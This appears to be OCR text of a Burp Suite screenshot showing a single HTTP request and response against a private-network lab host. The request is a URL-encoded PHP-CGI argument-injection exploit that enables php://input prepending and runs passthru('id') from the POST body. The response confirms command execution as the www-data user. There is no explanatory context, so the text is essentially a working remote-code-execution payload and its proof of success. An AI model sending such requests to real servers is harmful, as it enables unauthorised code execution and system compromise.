 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.128 ?
Request
Raw Params Headers Hex XML
POST
/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3
D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6
F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%
62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62
%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6
E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%
2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72
%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E
HTTP/1.1
Host: 123
Content-Length: 75
<?php
passthru('id');
die();
?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 21 Apr 2019 00:58:37 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Length: 54
Content-Type: text/html
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
? < + > Type a search term 0 matches
Done
229 bytes | 1,005 millis